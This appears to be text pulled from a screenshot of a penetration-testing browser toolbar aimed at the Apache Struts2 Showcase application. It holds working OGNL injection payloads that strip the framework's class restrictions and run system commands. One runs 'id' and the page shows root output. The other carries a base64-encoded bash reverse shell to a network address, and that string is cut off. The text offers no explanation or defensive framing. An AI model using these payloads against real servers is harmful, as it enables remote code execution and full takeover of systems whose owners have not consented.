 INT SQL· XSS· Encryption· Encoding· Other·
Load URL
Split URL
Execute
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ0LjEzMS8xMj
{base64,-d}|{bash,-i}'').getInputStream())).(#q)}
Enable Post data Enable Referrer
Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo
Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())).(#q)}
Gangster Age:
dd
Busted Before:
false
Gangster Description:
dd